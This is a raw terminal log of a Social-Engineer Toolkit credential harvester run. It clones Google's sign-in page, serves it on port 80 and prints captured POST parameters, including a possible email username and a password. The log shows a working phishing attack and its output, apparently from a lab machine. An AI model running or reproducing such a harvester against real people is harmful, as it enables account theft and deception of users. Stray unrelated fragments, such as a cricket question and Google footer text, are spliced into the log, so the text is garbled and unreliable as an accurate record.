 set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
Google Search I'm Feeling Lucky
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.88.132 - - [24/Apr/2025 12:43:35] "GET / HTTP/1.1" 200 -
192.168.88.132 - - [24/Apr/2025 12:43:36] "GET /favicon.ico HTTP/1.1" 404 -
many wickets is a double hat-trick?
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=p6664044@gmail.comp
POSSIBLE PASSWORD FIELD FOUND: Passwd=pxyz@123
PARAM: signIn=Sign+in
How Search works Privacy Terms Settings
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.88.132 - - [24/Apr/2025 12:44:45] "POST /ServiceLoginAuth HTTP/1.1" 302 -